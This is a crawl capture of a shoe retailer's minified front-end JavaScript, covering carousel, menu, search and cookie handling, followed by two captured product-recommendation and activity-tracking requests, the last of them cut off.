slick-current").attr("aria-hidden","true");s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode?(i=s.options.slidesToShow%2==0?1:0,n=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&((n<=e&&e<=s.slideCount-1-n?s.$slides.slice(e-n+i,e+n+1):(t=s.options.slidesToShow+e,o.slice(t-n+1+i,t+n+2))).addClass("slick-active").attr("aria-hidden","false"),0===e?o.eq(o.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&o.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")):(0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow):o.length<=s.options.slidesToShow?o:(i=s.slideCount%s.options.slidesToShow,t=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?o.slice(t-(s.options.slidesToShow-i),t+i):o.slice(t,t+s.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},o.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)c(n.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},o.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},o.prototype.selectHandler=function(e){e=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),e=(e=parseInt(e.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},o.prototype.slideHandler=function(e,t,i){var n,s,o,a=this;t=t||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===e||(!1===t&&a.asNavFor(e),n=e,t=a.getLeft(n),o=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?o:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(e<0||e>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(e<0||e>a.slideCount-a.options.slidesToScroll)?!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(o,function(){a.postSlide(n)}):a.postSlide(n)):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),e=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(o=(o=a.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==i?(a.fadeSlideOut(e),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),a.animateHeight()):!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(t,function(){a.postSlide(s)}):a.postSlide(s)))},o.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},o.prototype.swipeDirection=function(){var e=this.touchObject.startX-this.touchObject.curX,t=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===this.options.rtl?"left":"right":135<=e&&e<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},o.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},o.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},o.prototype.swipeMove=function(e){var t,i,n=this,s=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!n.dragging||n.scrolling||s&&1!==s.length)&&(t=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<s?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=s),s=n.swipeDirection(),void 0!==e.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,e.preventDefault()),e=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(e=n.touchObject.curY>n.touchObject.startY?1:-1),i=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===s||n.currentSlide>=n.getDotCount()&&"left"===s)&&(i=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=t+i*e:n.swipeLeft=t+i*(n.$list.height()/n.listWidth)*e,!0===n.options.verticalSwiping&&(n.swipeLeft=t+i*e),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},o.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},o.prototype.unfilterSlides=o.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},o.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},o.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},o.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},o.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},o.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var e,t=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,s=0;s<n;s++)if("object"==(void 0===t?"undefined":a(t))||void 0===t?this[s].slick=new o(this[s],t):e=this[s].slick[t].apply(this[s].slick,i),void 0!==e)return e;return this}},i=[i(116)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){function n(){window.matchMedia("(max-width: 767.98px)").matches?($("body").addClass("cc-mobile-smartphone").addClass("cc-mobile").removeClass("cc-desktop"),window.isMobile=!0,window.isTablet=!1,window.isDesktop=!1):window.matchMedia("(max-width: 1199.98px)").matches?($("body").addClass("cc-mobile").removeClass("cc-mobile-smartphone").removeClass("cc-desktop"),window.isMobile=!1,window.isTablet=!0,window.isDesktop=!1):($("body").addClass("cc-desktop").removeClass("cc-mobile-smartphone").removeClass("cc-mobile"),window.isMobile=!1,window.isTablet=!1,window.isDesktop=!0),$(".js-touched").removeAttr("style"),$(".js-touched").removeClass("js-touched"),s()}function s(){var e={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!0,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!0,dots:!0,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"},{breakpoint:1440,settings:{variableWidth:!1,centerMode:!1}},{breakpoint:767,settings:"unslick"}]},t=[{breakpoint:1200,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}},{breakpoint:768,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}}],i=7e3,n={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!1,autoplaySpeed:i,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!0,pauseOnFocus:!1,pauseOnHover:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"}]},s=[{breakpoint:767,settings:"unslick"}],o=Date.now(),a=!1,r=void 0;function l(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickPlay"),c()}function c(){o=Date.now(),clearTimeout(r),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l()},i)}function u(){var e;a||(a=!0,$(".cc-main-visual .cc-hero-slider.slider").slick("slickPause"),clearTimeout(r),e=i-(Date.now()-o),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l(),a=!1},e))}0<$(".cc-main-visual").length&&$(".cc-main-visual .slick-initialized").length<1&&($(".cc-main-visual .cc-slider").each(function(){$(this).slick(e)}),$(".cc-main-visual .cc-slider-lh").each(function(){e.dots=!1,e.responsive.push(t[0]),e.responsive.push(t[1]),$(this).slick(e)}),$(".cc-main-visual .cc-hero-slider.slider").each(function(){$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider:not(.slider)").each(function(){n.responsive.push(s[0]),$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider.slider").on("afterChange",c),$(".cc-main-visual .cc-hero-slider.slider").on("touchstart",u),l())}function o(){0<$(".cc-recommended-slider .cc-slider").length&&0===$(".cc-recommended-slider .cc-slider .slick-slide").length&&$(".cc-recommended-slider .cc-slider").each(function(){$(this).slick({mobileFirst:!0,infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:500,slidesToScroll:1,slidesToShow:2.4,variableWidth:!1,dots:!1,arrows:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:767.98,settings:{slidesToShow:4.2,arrows:!1}},{breakpoint:1023.98,settings:{slidesToShow:5.2,arrows:!1}},{breakpoint:1199.98,settings:{slidesToShow:6.2,arrows:!0}}]})})}var a,r,l,c,u=i(145),d=(window.isMobile=!1,i(174));0<$(".cc-header-promo .cc-slider").length&&(i=$(".cc-header-promo .cc-slider .cc-slide"),(a=i.first()).addClass("activePromo"),1<$(".cc-header-promo .cc-slide").length?(r=function(){var e=$(".activePromo"),e=(e.removeClass("activePromo"),e.closest(".cc-header-promo .cc-slider .cc-slide").next());(e=0===e.length?a:e).addClass("activePromo")},l=setInterval(r,4e3),i.on("mouseenter",function(){clearInterval(l)}),i.on("mouseleave",function(){l=setInterval(r,4e3)})):a.css("animation","none")),$(".cc-header--banner").each(function(){var t=$(this);t.find(".js-header-promo-dropdown-open").on("click",function(e){$(e.target).is("a")||(t.addClass("dropdown-active"),$("html").addClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown").on("click",function(e){$(e.target).closest(".cc-header-promo-dropdown__inner").length||(t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown-close").on("click",function(){t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll")})}),0<(c=$('.cc-main-wrapper[data-action="Home-Show"] .js-header')).length&&(0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")||c.addClass("cc-header--transparent"),window.addEventListener("scroll",function(){0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")?c.removeClass("cc-header--transparent"):c.addClass("cc-header--transparent")},{passive:!0})),$("body").on("einsteinCarouselRedesign:setup",function(){$(".cc-recommended-slider .cc-slider").hasClass("slick-initialized")||o()}),0<$(".cc-editorial-carousel").length&&0===$(".cc-editorial-carousel .slick-slide").length&&$(".cc-editorial-carousel .cc-slider").each(function(){var i=$(this),n=(i.slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:4.2,swipeToSlide:!0,variableWidth:!1,dots:!0,arrows:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3.2}},{breakpoint:767.98,settings:"unslick"}]}),$(".slick-dots")),o="slick-scrollbar";i.each(function(){var e=n.find("li").length-1,t="ssb-"+(Math.random()+1).toString(36).substring(7);$('<div class="'+o+" "+t+'"><input type="range" min="0" max="'+e+'" step="0.01" value="0" /></div>').insertAfter(n)}),$("body").on("input change","."+o+" input",function(){var e=Math.round($(this).val());i.slick("slickGoTo",e)}),$("body").on("mouseup","."+o+" input",function(){var e=$(this),t=parseFloat(e.val()),t=Math.round(t);e.val(t),i.slick("slickGoTo",t)}),i.on("beforeChange",function(e,t,i,n){var s=$(this).closest(".cc-editorial-carousel").find("."+o+" input");s.is(":focus")||s.val(n)})});function h(e){window.isTablet&&"cc-content-menu"===e.target.className&&p(e)}function p(e){var t=$(".cc-header .cc-header-main .js-toggleMenu").closest(".cc-header").find(".cc-main-menu");t.toggleClass("cc-open"),t.hasClass("cc-open")?((0,u.isOpenSearchBarMobile)()&&(0,u.toggleSearchBarMobile)(),$(document).on("click",".cc-content-menu",h),$("html").addClass("cc-no-scroll")):($("html").removeClass("cc-no-scroll"),$(document).off("click",".cc-content-menu",h)),e.stopPropagation()}"true"===d.getCookie("promoBannerSmallClosed")&&$(".cc-promo-banner-small").hide(),$(".js-promoBannerSmallClose").on("click",function(){$(".cc-promo-banner-small").hide(),d.setCookie("promoBannerSmallClosed","true",1)}),0<$(".cc-look-module .slider").length&&0===$(".cc-look-module .slider .slick-slide").length&&$(".cc-look-module .slider").each(function(){$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:2.2,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-functional-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-functional-arrow-right"></span></button>',responsive:[{breakpoint:1023,settings:"unslick"}]})});function f(){var e=document.querySelector(":root"),t=document.querySelector(".cc-header-main"),i=document.querySelector(".cc-header--banner"),t=t.offsetHeight,i=i?i.offsetHeight:0;e.style.setProperty("--header-height",t+"px"),e.style.setProperty("--announcement-bar-height",i+"px")}0<$(".cc-textbox-carousel .slider").length&&$(".cc-textbox-carousel .slider").each(function(){0===$(this).find(".slick-slide").length&&$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!1})}),(i=$(".js-main-content").data("active-category"))&&$('.cc-menu__firstLevel__link[aria-label="'+i+'"]').addClass("cc-menu__firstLevel__link__activeCategory"),window.addEventListener("load",f),window.addEventListener("resize",f),$(function(){jQuery.event.special.touchstart={setup:function(e,t,i){this.addEventListener("touchstart",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,i){this.addEventListener("touchmove",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.wheel={setup:function(e,t,i){this.addEventListener("wheel",i,{passive:!0})}},jQuery.event.special.mousewheel={setup:function(e,t,i){this.addEventListener("mousewheel",i,{passive:!0})}},n(),$(window).resize(function(){n()}),$.fn.selectpicker.Constructor.BootstrapVersion="4",$(".selectpicker").selectpicker(),$(document).on("click",".cc-header .cc-header-main .js-toggleMenu",p),$(document).on("click",".cc-header .js-headerSearchButton",function(e){e.preventDefault(),e.stopPropagation(),$(".js-header").hasClass("suggestionIsOpen")||(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$("html").addClass("cc-no-scroll"),(0,u.toggleSearchBarMobile)())}),$(document).on("click",".cc-header .cc-content-search-mobile .js-closeSearch",function(){$(".js-header").hasClass("suggestionIsOpen")&&(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}),$("html").removeClass("cc-no-scroll"),(0,u.toggleSearchBarMobile)())}),$(document).on("click",".js-header .js-userIcon",function(){var e=$(this).data("url");e&&(window.location.href=e)}),$(".js-userMenuOverlay").on("click",function(){var e=$(this).closest(".loginLink").find(".js-userSubMenu");$(".js-userMenuOverlay").toggleClass("d-none"),$(".js-userIcon").removeClass("active"),(window.isMobile||window.isTablet)&&$("html").toggleClass("cc-no-scroll"),e.slideToggle(300,function(){e.data("isOpen",e.is(":visible"))})}),$(document).on("mouseenter",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").addClass("cc-background-overlay-menu")}),$(document).on("mouseleave",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").removeClass("cc-background-overlay-menu")}),$(document).on("click",".cc-header .cc-menu-bar-container .cc-content-search .cc-search",function(){$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll")}),$(document).on("click",".cc-content-search .cc-icon-search",function(e){var t=$(this).siblings(".cc-content-input").find(".cc-input.cc-search");0===t.val().length&&(e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll"),t.focus())}),$(document).on("click",".js-searchBarMobile .js-closeSearch",function(e){$(this).closest(".js-searchBarMobile").removeClass("cc-open"),$("html").removeClass("cc-no-scroll"),e.stopPropagation()}),$(document).on("click",".cc-mobile-smartphone .cc-footer .cc-content-footer-nav .cc-footer-nav-title",function(e){var t;$(this).data("id-footer-menu-item")&&(t=$(this).data("id-footer-menu-item"),$(".cc-footer-nav-list").not($(this).closest("div").find(".cc-footer-nav-list")).slideUp(),$(".cc-footer-nav-title").not($(this)).removeClass("cc-link-open"),$(this).toggleClass("cc-link-open"),$(this).closest("div").find(".cc-footer-nav-list").filter(function(){return $(this).data("id-footer-menu-item")&&$(this).data("id-footer-menu-item")===t}).slideToggle()),e.stopPropagation()});var t,e=document.getElementById("footer-newsletter-form");e&&(t=e.getAttribute("data-newsletter-page-url"),e.addEventListener("submit",function(e){e.preventDefault();e=document.getElementById("footer-newsletter-email").value,e=encodeURIComponent(e);window.location.href=t+"?email="+e})),$(document).on("click",".cc-mobile-smartphone .cc-page-designer .cc-mobile-accordion-button",function(e){$(this).toggleClass("cc-mobile-accordion-open"),$(this).closest(".cc-content-items").find(".cc-items-list").slideToggle(),$(this).closest(".cc-content-items").find(".cc-items-list").addClass("js-touched"),e.stopPropagation()}),0<$(".cc-racommendation-slider .cc-slider").length&&0===$(".cc-racommendation-slider .cc-slider .slick-slide").length&&$(".cc-racommendation-slider .cc-slider").each(function(){$(this).slick({infinite:!0,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:4,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3}},{breakpoint:767.98,settings:{slidesToShow:2}}]})}),o(),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$(document).ready(function(){var e=$("#marketing-popup-modal"),t=e.data("marketingpopuptriggerinterval");e.length&&""===d.getCookie("showMarketingPopup")&&setTimeout(function(){e.modal("show")},1e3*t)}),$(".js-popup-close").on("click",function(){var e=$(".js-popup-close").data("marketingpopupnexttriggerinterval"),t=new Date,e=(t.setTime(t.getTime()+864e5*e),"expires="+t.toUTCString());document.cookie="showMarketingPopup=false;"+e+";path=/"}),document.addEventListener("error",function(){var t;t=$("[data-no-image-found]").data("no-image-found"),$("#home-page img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t);var e=$(this).height();$(this).css("height",e),$(this).css("width","unset"),$(this).css("margin","auto")}),$(".cc-container-dis-picture picture img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t),$(this).parents(".cc-container-dis-picture").find(".cc-dis-loader-img").addClass("d-none")}),$(".cc-pdp-thumbnails-carousel-item img, .carousel-thumbnails-item img").on("error",function(){$(this).off("error"),$(this).attr("src",t)}),$(".js-minicart-results").find(".cc-image").on("error",function(){$(this).off("error"),$(this).attr("src",t)})},!0),0<$(".slick-cloned").length&&$(".slick-track a").on("click",function(){var e=$(this).parent().parent().parent().parent(),t=$(this).parent().parent().parent().parent().parent().find(".slick-active"),i=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-next"),n=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-prev");if(e&&t&&i&&n&&!e.hasClass("slick-active"))return t.data("slick-index")<e.data("slick-index")?(i.trigger("click"),!1):t.data("slick-index")>e.data("slick-index")?(n.trigger("click"),!1):void 0}),$(document).on("click",".cc-page-designer .cc-scroll-down",function(e){var t=$(this).closest(".experience-component"),i=$(this).closest(".cc-page-designer").find(".experience-component").filter(function(){return $(this).index()>t.index()}).first().offset().top;$("html, body").animate({scrollTop:i},1e3),e.stopPropagation()}),$(document).on("keyup keypress",".js-searchInput",function(){var e=$(this);setTimeout(function(){""!==e.val()?e.next(".js-resetSearch").removeAttr("disabled"):e.next(".js-resetSearch").attr("disabled","disabled")},0)}),$(document).on("click",".cc-header-promo .activePromo .cc-text-link",function(){0<$(this).find("a").length&&(window.location.href=$(".cc-header-promo .activePromo a").attr("href"))}),$(".cc-header-brands").find(".cc-header-brands__link").each(function(){window.location.href===this.href&&$(this).addClass("active")}),$(document).on("click",".js-nav-link",function(e){e.preventDefault();var e=$(this).attr("href"),e=$(e),t=window.innerWidth<768?e.offset().top-100:e.offset().top-20;e.length&&$("html, body").animate({scrollTop:t},1e3),$(".js-nav-link").removeClass("active"),$(this).addClass("active")}),$(document).ready(function(){var e=$(".js-headerBarRight").data("url");$.get(e,function(e){$(".js-headerBarRight").prepend(e),$("body").trigger("headerBar:loaded")})})})},function(e,t){function n(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}e.exports=function(){$(document).ready(function(){var e,t,i=$(".cookie-warning");navigator.cookieEnabled?0<i.length&&(e=window.localStorage.getItem("previousSid"),t=n("sid"),!e&&t?(e=t,window.localStorage.setItem("previousSid",e),document.cookie.indexOf("dw_cookies_accepted")<0&&(i.removeClass("d-none"),$("body").trigger("analytics:showCookieBar"))):e&&e===t?i.addClass("d-none"):(e="",window.localStorage.removeItem("previousSid"))):(0<i.length&&i.hide(),$("#error-message-cookies").show())})},e.exports.getCookie=n,e.exports.setCookie=function(e,t,i){var n=new Date,i=(n.setDate(n.getDate()+i),"expires="+n.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"}}]);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=ab9uBux30brkcnofmOzj3CHkq7&emailId=&anchors=id%3A%3A540M_TA5710011401W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5715001&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab9uBux30brkcnofmOzj3CHkq7%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA5710011401W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5715001%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"b3533aee-64ae-4f1e-9e0e-7f76012634c7"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab9uBux30brkcnofmOzj3CHkq7&userId=&emailId=&product=id%3A%3A540M_TA5710011401W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5715001&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fladies-sandals-flat-lara-540M_TA5710011401W.html%3Fdwvar_540M__TA5710011401W_color%3DPINK&ls=true&_=1770042412645&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab9uBux30brkcnofmOzj3CHkq7%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA5710011401W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5715001%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fladies-sandals-flat-lara-540M_TA5710011401W.html%3Fdwvar_540M__TA5710011401W_color%3D